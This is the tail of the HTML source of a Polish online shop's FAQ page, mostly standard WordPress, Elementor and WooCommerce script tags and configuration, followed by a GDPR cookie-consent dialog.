var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="module" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.31.3" id="instant-page-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":576,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":991,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Pionowy tablet","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1699,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pieknieprosze.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c87bc9def2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#outer-wrap > #wrap","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_laptop"],"viewport_mobile":575,"viewport_mobile_extra":991,"viewport_tablet":1279,"viewport_laptop":1699,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":60838,"title":"FAQ%20%E2%80%93%20Pi%C4%99knie%20Prosz%C4%99","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.3" id="e-sticky-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.8.6" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Dni","months":"Miesi\u0105ce","weeks":"Tygodnie","years":"Lata","hours":"godziny","minutes":"Min","seconds":"sek","day":"Dzie\u0144","month":"Miesi\u0105c","week":"Tydzie\u0144","year":"Rok","hour":"Godzina","minute":"Min","second":"sek"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js?ver=6.4.8" id="jquery-countdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js?ver=6.4.8" id="jquery-slick-js" data-rocket-defer defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","nonce":"f59a96ebaf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/pieknieprosze.pl\/faq\/","cart_redirectition":"no","cart_page_url":"https:\/\/pieknieprosze.pl\/koszyk\/","el_breakpoints":{"mobile":{"label":"Mobilny pionowy","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":991,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Pionowy tablet","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1699,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"921803f896","eael_register_nonce":"6c3c10a342","eael_lostpassword_nonce":"fc6d9c2987","eael_resetpassword_nonce":"c1808b8c01"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/wow.min.js?ver=6.4.8" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/functions.min.js?ver=6.4.8" id="elessi-functions-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/main.min.js?ver=6.4.8" id="elessi-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js?ver=6.4.8" id="elessi-js-large-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js?ver=6.4.8" id="nasa-main-async-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie pasowa\u0142 do Twojego wyboru. Wybierz inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Przed dodaniem tego produktu do koszyka prosimy o wybranie opcji produktu.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Wybierz inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js?ver=6.4.8" id="nasa-quickview-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js?ver=6.4.8" id="nasa-core-functions-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js?ver=6.4.8" id="nasa-core-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","post_id":"60838","plugin_dir":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"263423207d"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=1762538723" id="moove_gdpr_frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","nonce":"b004612b04","urls":{"assets":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pieknieprosze.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pieknieprosze.pl\/koszyk\/","checkout_page_url":"https:\/\/pieknieprosze.pl\/twoje_zamowienie\/","fragments_nonce":"0712f96c7f"}},
"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.9', '1133343097257607');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.9",
    "user_data": {}
}, {
    "eventID": "630b85aa-437e-4113-a57e-d4588ea1cdea"
});
 });
});</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Ekran ustawień RODO">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Zamknij ustawienia ciasteczek RODO">
			<span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20233'%3E%3C/svg%3E" alt="Pięknie Proszę"   width="350"  height="233"  class="img-responsive" data-lazy-src="https://pieknieprosze.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" /><noscript><img src="https://pieknieprosze.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Pięknie Proszę"   width="350"  height="233"  class="img-responsive" /></noscript>
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Przegląd prywatności">
	<span class="gdpr-nav-tab-title">Przegląd prywatności</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Ściśle niezbędne ciasteczka">
		<span class="gdpr-nav-tab-title">Ściśle niezbędne ciasteczka</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>Zgodności ciasteczek z RODO</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Przegląd prywatności</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ta strona korzysta z ciasteczek, aby zapewnić Ci najlepszą możliwą obsługę. Informacje o ciasteczkach są przechowywane w przeglądarce i wykonują funkcje takie jak rozpoznawanie Cię po powrocie na naszą stronę internetową i pomaganie naszemu zespołowi w zrozumieniu, które sekcje witryny są dla Ciebie najbardziej interesujące i przydatne.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ściśle niezbędne ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Niezbędne ciasteczka powinny być zawsze włączone, abyśmy mogli zapisać twoje preferencje dotyczące ustawień ciasteczek.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Ściśle niezbędne ciasteczka"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystkie">Włącz wszystkie</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz ustawienia">Zapisz ustawienia</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
